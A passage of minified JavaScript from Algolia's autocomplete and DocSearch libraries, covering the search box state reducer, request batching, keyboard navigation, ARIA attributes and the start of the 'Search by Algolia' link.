e.state.query},getItemUrl:function(){},onSelect:function(e){(0,e.setIsOpen)(!1)},onActive:tt},e);return Promise.resolve(t)})))}))}function st(e){var t=function(e){var t=e.collections.map((function(e){return e.items.length})).reduce((function(e,t,n){var r=(e[n-1]||0)+t;return e.push(r),e}),[]).reduce((function(t,n){return n<=e.activeItemId?t+1:t}),0);return e.collections[t]}(e);if(!t)return null;var n=t.items[function(e){for(var t=e.state,n=e.collection,r=!1,o=0,c=0;!1===r;){var i=t.collections[o];if(i===n){r=!0;break}c+=i.items.length,o++}return t.activeItemId-c}({state:e,collection:t})],r=t.source;return{item:n,itemInputValue:r.getItemInputValue({item:n,state:e}),itemUrl:r.getItemUrl({item:n,state:e}),source:r}}var ft=/((gt|sm)-|galaxy nexus)|samsung[- ]/i;function pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function mt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(n),!0).forEach((function(t){dt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function dt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ht(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function vt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yt(e,t,n){var r,o=t.initialState;return{getState:function(){return o},dispatch:function(r,c){var i=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ht(Object(n),!0).forEach((function(t){vt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ht(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},o);o=e(o,{type:r,props:t,payload:c}),n({state:o,prevState:i})},pendingRequests:(r=[],{add:function(e){return r.push(e),e.finally((function(){r=r.filter((function(t){return t!==e}))}))},cancelAll:function(){r.forEach((function(e){return e.cancel()}))},isEmpty:function(){return 0===r.length}})}}function _t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_t(Object(n),!0).forEach((function(t){gt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function gt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ot(e){return function(e){if(Array.isArray(e))return St(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return St(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return St(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function St(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Et(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Et(Object(n),!0).forEach((function(t){jt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Et(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function jt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function It(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Pt(Object(n),!0).forEach((function(t){kt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function kt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Dt(e){return function(e){if(Array.isArray(e))return Ct(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return Ct(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ct(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ct(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function At(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function xt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?At(Object(n),!0).forEach((function(t){Nt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):At(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Nt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Rt(e){return Boolean(e.execute)}function Tt(e,t){return n=e,Boolean(null==n?void 0:n.execute)?xt(xt({},e),{},{requests:e.queries.map((function(n){return{query:n,sourceId:t,transformResponse:e.transformResponse}}))}):{items:e,sourceId:t};var n}function Lt(e){var t=e.reduce((function(e,t){if(!Rt(t))return e.push(t),e;var n=t.searchClient,r=t.execute,o=t.requesterId,c=t.requests,i=e.find((function(e){return Rt(t)&&Rt(e)&&e.searchClient===n&&Boolean(o)&&e.requesterId===o}));if(i){var a;(a=i.items).push.apply(a,Dt(c))}else{var u={execute:r,requesterId:o,items:c,searchClient:n};e.push(u)}return e}),[]).map((function(e){if(!Rt(e))return Promise.resolve(e);var t=e,n=t.execute,r=t.items;return n({searchClient:t.searchClient,requests:r})}));return Promise.all(t).then((function(e){return Ge(e)}))}function qt(e,t){return t.map((function(t){var n=e.filter((function(e){return e.sourceId===t.sourceId})),r=n.map((function(e){return e.items})),o=n[0].transformResponse,c=o?o(function(e){var t=e.map((function(e){var t;return mt(mt({},e),{},{hits:null===(t=e.hits)||void 0===t?void 0:t.map((function(t){return mt(mt({},t),{},{__autocomplete_indexName:e.index,__autocomplete_queryID:e.queryID})}))})}));return{results:t,hits:t.map((function(e){return e.hits})).filter(Boolean),facetHits:t.map((function(e){var t;return null===(t=e.facetHits)||void 0===t?void 0:t.map((function(e){return{label:e.value,count:e.count,_highlightResult:{label:{value:e.highlighted}}}}))})).filter(Boolean)}}(r)):r;return c.every(Boolean),'The `getItems` function from source "'.concat(t.sourceId,'" must return an array of items but returned ').concat(JSON.stringify(void 0),".\n\nDid you forget to return items?\n\nSee: https://www.algolia.com/doc/ui-libraries/autocomplete/core-concepts/sources/#param-getitems"),{source:t,items:c}}))}var Mt=["event","nextState","props","query","refresh","store"];function Ht(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ut(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ht(Object(n),!0).forEach((function(t){Ft(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ht(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ft(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Bt(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var Vt,Wt,Kt,zt=null,Jt=(Vt=-1,Wt=-1,Kt=void 0,function(e){var t=++Vt;return Promise.resolve(e).then((function(e){return Kt&&t<Wt?Kt:(Wt=t,Kt=e,e)}))});function $t(e){var t=e.event,n=e.nextState,r=void 0===n?{}:n,o=e.props,c=e.query,i=e.refresh,a=e.store,u=Bt(e,Mt);zt&&o.environment.clearTimeout(zt);var l=u.setCollections,s=u.setIsOpen,f=u.setQuery,p=u.setActiveItemId,m=u.setStatus;if(f(c),p(o.defaultActiveItemId),!c&&!1===o.openOnFocus){var d,h=a.getState().collections.map((function(e){return Ut(Ut({},e),{},{items:[]})}));m("idle"),l(h),s(null!==(d=r.isOpen)&&void 0!==d?d:o.shouldPanelOpen({state:a.getState()}));var v=ot(Jt(h).then((function(){return Promise.resolve()})));return a.pendingRequests.add(v)}m("loading"),zt=o.environment.setTimeout((function(){m("stalled")}),o.stallThreshold);var y=ot(Jt(o.getSources(Ut({query:c,refresh:i,state:a.getState()},u)).then((function(e){return Promise.all(e.map((function(e){return Promise.resolve(e.getItems(Ut({query:c,refresh:i,state:a.getState()},u))).then((function(t){return Tt(t,e.sourceId)}))}))).then(Lt).then((function(t){return qt(t,e)})).then((function(e){return function(e){var t=e.collections,n=e.props,r=e.state,o=t.reduce((function(e,t){return It(It({},e),{},kt({},t.source.sourceId,It(It({},t.source),{},{getItems:function(){return Ge(t.items)}})))}),{});return Ge(n.reshape({sources:Object.values(o),sourcesBySourceId:o,state:r})).filter(Boolean).map((function(e){return{source:e,items:e.getItems()}}))}({collections:e,props:o,state:a.getState()})}))})))).then((function(e){var n;m("idle"),l(e);var f=o.shouldPanelOpen({state:a.getState()});s(null!==(n=r.isOpen)&&void 0!==n?n:o.openOnFocus&&!c&&f||f);var p=st(a.getState());if(null!==a.getState().activeItemId&&p){var d=p.item,h=p.itemInputValue,v=p.itemUrl,y=p.source;y.onActive(Ut({event:t,item:d,itemInputValue:h,itemUrl:v,refresh:i,source:y,state:a.getState()},u))}})).finally((function(){m("idle"),zt&&o.environment.clearTimeout(zt)}));return a.pendingRequests.add(y)}var Qt=["event","props","refresh","store"];function Zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Yt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zt(Object(n),!0).forEach((function(t){Gt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Gt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Xt(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var en=["props","refresh","store"],tn=["inputElement","formElement","panelElement"],nn=["inputElement"],rn=["inputElement","maxLength"],on=["item","source"];function cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function an(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cn(Object(n),!0).forEach((function(t){un(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function un(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ln(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function sn(e){var t=e.props,n=e.refresh,r=e.store,o=ln(e,en);return{getEnvironmentProps:function(e){var n=e.inputElement,o=e.formElement,c=e.panelElement;function i(e){!r.getState().isOpen&&r.pendingRequests.isEmpty()||e.target===n||!1===[o,c].some((function(t){return n=t,r=e.target,n===r||n.contains(r);var n,r}))&&(r.dispatch("blur",null),t.debug||r.pendingRequests.cancelAll())}return an({onTouchStart:i,onMouseDown:i,onTouchMove:function(e){!1!==r.getState().isOpen&&n===t.environment.document.activeElement&&e.target!==n&&n.blur()}},ln(e,tn))},getRootProps:function(e){return an({role:"combobox","aria-expanded":r.getState().isOpen,"aria-haspopup":"listbox","aria-owns":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label")},e)},getFormProps:function(e){e.inputElement;return an({action:"",noValidate:!0,role:"search",onSubmit:function(c){var i;c.preventDefault(),t.onSubmit(an({event:c,refresh:n,state:r.getState()},o)),r.dispatch("submit",null),null===(i=e.inputElement)||void 0===i||i.blur()},onReset:function(c){var i;c.preventDefault(),t.onReset(an({event:c,refresh:n,state:r.getState()},o)),r.dispatch("reset",null),null===(i=e.inputElement)||void 0===i||i.focus()}},ln(e,nn))},getLabelProps:function(e){return an({htmlFor:"".concat(t.id,"-input"),id:"".concat(t.id,"-label")},e)},getInputProps:function(e){var c;function i(e){(t.openOnFocus||Boolean(r.getState().query))&&$t(an({event:e,props:t,query:r.getState().completion||r.getState().query,refresh:n,store:r},o)),r.dispatch("focus",null)}var a=e||{},u=(a.inputElement,a.maxLength),l=void 0===u?512:u,s=ln(a,rn),f=st(r.getState()),p=function(e){return Boolean(e&&e.match(ft))}((null===(c=t.environment.navigator)||void 0===c?void 0:c.userAgent)||""),m=null!=f&&f.itemUrl&&!p?"go":"search";return an({"aria-autocomplete":"both","aria-activedescendant":r.getState().isOpen&&null!==r.getState().activeItemId?"".concat(t.id,"-item-").concat(r.getState().activeItemId):void 0,"aria-controls":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label"),value:r.getState().completion||r.getState().query,id:"".concat(t.id,"-input"),autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",enterKeyHint:m,spellCheck:"false",autoFocus:t.autoFocus,placeholder:t.placeholder,maxLength:l,type:"search",onChange:function(e){$t(an({event:e,props:t,query:e.currentTarget.value.slice(0,l),refresh:n,store:r},o))},onKeyDown:function(e){!function(e){var t=e.event,n=e.props,r=e.refresh,o=e.store,c=Xt(e,Qt);if("ArrowUp"===t.key||"ArrowDown"===t.key){var i=function(){var e=n.environment.document.getElementById("".concat(n.id,"-item-").concat(o.getState().activeItemId));e&&(e.scrollIntoViewIfNeeded?e.scrollIntoViewIfNeeded(!1):e.scrollIntoView(!1))},a=function(){var e=st(o.getState());if(null!==o.getState().activeItemId&&e){var n=e.item,i=e.itemInputValue,a=e.itemUrl,u=e.source;u.onActive(Yt({event:t,item:n,itemInputValue:i,itemUrl:a,refresh:r,source:u,state:o.getState()},c))}};t.preventDefault(),!1===o.getState().isOpen&&(n.openOnFocus||Boolean(o.getState().query))?$t(Yt({event:t,props:n,query:o.getState().query,refresh:r,store:o},c)).then((function(){o.dispatch(t.key,{nextActiveItemId:n.defaultActiveItemId}),a(),setTimeout(i,0)})):(o.dispatch(t.key,{}),a(),i())}else if("Escape"===t.key)t.preventDefault(),o.dispatch(t.key,null),o.pendingRequests.cancelAll();else if("Tab"===t.key)o.dispatch("blur",null),o.pendingRequests.cancelAll();else if("Enter"===t.key){if(null===o.getState().activeItemId||o.getState().collections.every((function(e){return 0===e.items.length})))return void(n.debug||o.pendingRequests.cancelAll());t.preventDefault();var u=st(o.getState()),l=u.item,s=u.itemInputValue,f=u.itemUrl,p=u.source;if(t.metaKey||t.ctrlKey)void 0!==f&&(p.onSelect(Yt({event:t,item:l,itemInputValue:s,itemUrl:f,refresh:r,source:p,state:o.getState()},c)),n.navigator.navigateNewTab({itemUrl:f,item:l,state:o.getState()}));else if(t.shiftKey)void 0!==f&&(p.onSelect(Yt({event:t,item:l,itemInputValue:s,itemUrl:f,refresh:r,source:p,state:o.getState()},c)),n.navigator.navigateNewWindow({itemUrl:f,item:l,state:o.getState()}));else if(t.altKey);else{if(void 0!==f)return p.onSelect(Yt({event:t,item:l,itemInputValue:s,itemUrl:f,refresh:r,source:p,state:o.getState()},c)),void n.navigator.navigate({itemUrl:f,item:l,state:o.getState()});$t(Yt({event:t,nextState:{isOpen:!1},props:n,query:s,refresh:r,store:o},c)).then((function(){p.onSelect(Yt({event:t,item:l,itemInputValue:s,itemUrl:f,refresh:r,source:p,state:o.getState()},c))}))}}}(an({event:e,props:t,refresh:n,store:r},o))},onFocus:i,onBlur:tt,onClick:function(n){e.inputElement!==t.environment.document.activeElement||r.getState().isOpen||i(n)}},s)},getPanelProps:function(e){return an({onMouseDown:function(e){e.preventDefault()},onMouseLeave:function(){r.dispatch("mouseleave",null)}},e)},getListProps:function(e){return an({role:"listbox","aria-labelledby":"".concat(t.id,"-label"),id:"".concat(t.id,"-list")},e)},getItemProps:function(e){var c=e.item,i=e.source,a=ln(e,on);return an({id:"".concat(t.id,"-item-").concat(c.__autocomplete_id),role:"option","aria-selected":r.getState().activeItemId===c.__autocomplete_id,onMouseMove:function(e){if(c.__autocomplete_id!==r.getState().activeItemId){r.dispatch("mousemove",c.__autocomplete_id);var t=st(r.getState());if(null!==r.getState().activeItemId&&t){var i=t.item,a=t.itemInputValue,u=t.itemUrl,l=t.source;l.onActive(an({event:e,item:i,itemInputValue:a,itemUrl:u,refresh:n,source:l,state:r.getState()},o))}}},onMouseDown:function(e){e.preventDefault()},onClick:function(e){var a=i.getItemInputValue({item:c,state:r.getState()}),u=i.getItemUrl({item:c,state:r.getState()});(u?Promise.resolve():$t(an({event:e,nextState:{isOpen:!1},props:t,query:a,refresh:n,store:r},o))).then((function(){i.onSelect(an({event:e,item:c,itemInputValue:a,itemUrl:u,refresh:n,source:i,state:r.getState()},o))}))}},a)}}}function fn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function pn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?fn(Object(n),!0).forEach((function(t){mn(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function mn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function dn(e){var t,n,r,o,c=e.plugins,i=e.options,a=null===(t=((null===(n=i.__autocomplete_metadata)||void 0===n?void 0:n.userAgents)||[])[0])||void 0===t?void 0:t.segment,u=a?mn({},a,Object.keys((null===(r=i.__autocomplete_metadata)||void 0===r?void 0:r.options)||{})):{};return{plugins:c.map((function(e){return{name:e.name,options:Object.keys(e.__autocomplete_pluginOptions||[])}})),options:pn({"autocomplete-core":Object.keys(i)},u),ua:nt.concat((null===(o=i.__autocomplete_metadata)||void 0===o?void 0:o.userAgents)||[])}}function hn(e){var t,n=e.state;return!1===n.isOpen||null===n.activeItemId?null:(null===(t=st(n))||void 0===t?void 0:t.itemInputValue)||null}function vn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vn(Object(n),!0).forEach((function(t){_n(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _n(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var bn=function(e,t){switch(t.type){case"setActiveItemId":case"mousemove":return yn(yn({},e),{},{activeItemId:t.payload});case"setQuery":return yn(yn({},e),{},{query:t.payload,completion:null});case"setCollections":return yn(yn({},e),{},{collections:t.payload});case"setIsOpen":return yn(yn({},e),{},{isOpen:t.payload});case"setStatus":return yn(yn({},e),{},{status:t.payload});case"setContext":return yn(yn({},e),{},{context:yn(yn({},e.context),t.payload)});case"ArrowDown":var n=yn(yn({},e),{},{activeItemId:t.payload.hasOwnProperty("nextActiveItemId")?t.payload.nextActiveItemId:it(1,e.activeItemId,et(e),t.props.defaultActiveItemId)});return yn(yn({},n),{},{completion:hn({state:n})});case"ArrowUp":var r=yn(yn({},e),{},{activeItemId:it(-1,e.activeItemId,et(e),t.props.defaultActiveItemId)});return yn(yn({},r),{},{completion:hn({state:r})});case"Escape":return e.isOpen?yn(yn({},e),{},{activeItemId:null,isOpen:!1,completion:null}):yn(yn({},e),{},{activeItemId:null,query:"",status:"idle",collections:[]});case"submit":return yn(yn({},e),{},{activeItemId:null,isOpen:!1,status:"idle"});case"reset":return yn(yn({},e),{},{activeItemId:!0===t.props.openOnFocus?t.props.defaultActiveItemId:null,status:"idle",query:""});case"focus":return yn(yn({},e),{},{activeItemId:t.props.defaultActiveItemId,isOpen:(t.props.openOnFocus||Boolean(e.query))&&t.props.shouldPanelOpen({state:e})});case"blur":return t.props.debug?e:yn(yn({},e),{},{isOpen:!1,activeItemId:null});case"mouseleave":return yn(yn({},e),{},{activeItemId:t.props.defaultActiveItemId});default:return"The reducer action ".concat(JSON.stringify(t.type)," is not supported."),e}};function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function On(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach((function(t){Sn(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Sn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function En(e){var t=[],n=function(e,t){var n,r="undefined"!=typeof window?window:{},o=e.plugins||[];return wt(wt({debug:!1,openOnFocus:!1,placeholder:"",autoFocus:!1,defaultActiveItemId:null,stallThreshold:300,environment:r,shouldPanelOpen:function(e){return et(e.state)>0},reshape:function(e){return e.sources}},e),{},{id:null!==(n=e.id)&&void 0!==n?n:"autocomplete-".concat(Xe++),plugins:o,initialState:wt({activeItemId:null,query:"",completion:null,collections:[],isOpen:!1,status:"idle",context:{}},e.initialState),onStateChange:function(t){var n;null===(n=e.onStateChange)||void 0===n||n.call(e,t),o.forEach((function(e){var n;return null===(n=e.onStateChange)||void 0===n?void 0:n.call(e,t)}))},onSubmit:function(t){var n;null===(n=e.onSubmit)||void 0===n||n.call(e,t),o.forEach((function(e){var n;return null===(n=e.onSubmit)||void 0===n?void 0:n.call(e,t)}))},onReset:function(t){var n;null===(n=e.onReset)||void 0===n||n.call(e,t),o.forEach((function(e){var n;return null===(n=e.onReset)||void 0===n?void 0:n.call(e,t)}))},getSources:function(n){return Promise.all([].concat(Ot(o.map((function(e){return e.getSources}))),[e.getSources]).filter(Boolean).map((function(e){return lt(e,n)}))).then((function(e){return Ge(e)})).then((function(e){return e.map((function(e){return wt(wt({},e),{},{onSelect:function(n){e.onSelect(n),t.forEach((function(e){var t;return null===(t=e.onSelect)||void 0===t?void 0:t.call(e,n)}))},onActive:function(n){e.onActive(n),t.forEach((function(e){var t;return null===(t=e.onActive)||void 0===t?void 0:t.call(e,n)}))}})}))}))},navigator:wt({navigate:function(e){var t=e.itemUrl;r.location.assign(t)},navigateNewTab:function(e){var t=e.itemUrl,n=r.open(t,"_blank","noopener");null==n||n.focus()},navigateNewWindow:function(e){var t=e.itemUrl;r.open(t,"_blank","noopener")}},e.navigator)})}(e,t),r=yt(bn,n,(function(e){var t=e.prevState,r=e.state;n.onStateChange(On({prevState:t,state:r,refresh:i},o))})),o=function(e){var t=e.store;return{setActiveItemId:function(e){t.dispatch("setActiveItemId",e)},setQuery:function(e){t.dispatch("setQuery",e)},setCollections:function(e){var n=0,r=e.map((function(e){return bt(bt({},e),{},{items:Ge(e.items).map((function(e){return bt(bt({},e),{},{__autocomplete_id:n++})}))})}));t.dispatch("setCollections",r)},setIsOpen:function(e){t.dispatch("setIsOpen",e)},setStatus:function(e){t.dispatch("setStatus",e)},setContext:function(e){t.dispatch("setContext",e)}}}({store:r}),c=sn(On({props:n,refresh:i,store:r},o));function i(){return $t(On({event:new Event("input"),nextState:{isOpen:r.getState().isOpen},props:n,query:r.getState().query,refresh:i,store:r},o))}return n.plugins.forEach((function(e){var n;return null===(n=e.subscribe)||void 0===n?void 0:n.call(e,On(On({},o),{},{refresh:i,onSelect:function(e){t.push({onSelect:e})},onActive:function(e){t.push({onActive:e})}}))})),function(e){var t,n,r=e.metadata,o=e.environment;if(null===(t=o.navigator)||void 0===t||null===(n=t.userAgent)||void 0===n?void 0:n.includes("Algolia Crawler")){var c=o.document.createElement("meta"),i=o.document.querySelector("head");c.name="algolia:metadata",setTimeout((function(){c.content=JSON.stringify(r),i.appendChild(c)}),0)}}({metadata:dn({plugins:n.plugins,options:e}),environment:n.environment}),On(On({refresh:i},c),o)}function wn(e){var t=e.translations,n=(void 0===t?{}:t).searchByText,r=void 0===n?"Search by":n;return Be.createElement("a",{href:"https://www.algolia.com/ref/docsearch/?utm_source=".concat(window.location.hostname,"&utm_medium=referral&utm_content=powered_by&utm_campaign=docsearch"),target:"_blank",rel:"noopener noreferrer"},Be.createElement("span",{className:"DocSearch-Label"},r),Be.createElement("svg",{width:"77",height:"19","aria-label":"Algolia",role:"img",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 2196.2 